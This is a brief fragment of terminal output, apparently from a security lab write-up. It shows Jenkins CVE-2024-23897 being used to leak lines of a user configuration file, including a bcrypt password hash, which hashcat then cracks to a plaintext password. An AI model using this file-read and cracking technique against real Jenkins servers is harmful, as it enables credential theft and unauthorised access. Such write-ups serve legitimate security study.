 <tokenStore>: No such agent "        <tokenStore>" exists.
<filterExecutors>false</filterExecutors>: No such agent "        <filterExecutors>false</filterExecutors>" exists.
<io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>: No such agent "    <io.jenkins.plugi
<passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>: No such agent "        <passwo
ERROR: Error occurred while performing this command, see previous stderr output.
(d1srupt㉿dummysystem)-[/dev/shm/xaitax-CVE-2024-23897]
$
* Bytes.....: 139921507
* Keyspace..: 1104517645
$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a princess
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQ.../L4l1a
Time.Started.....: Sun Jun 16 23:15:58 2024 (1 sec)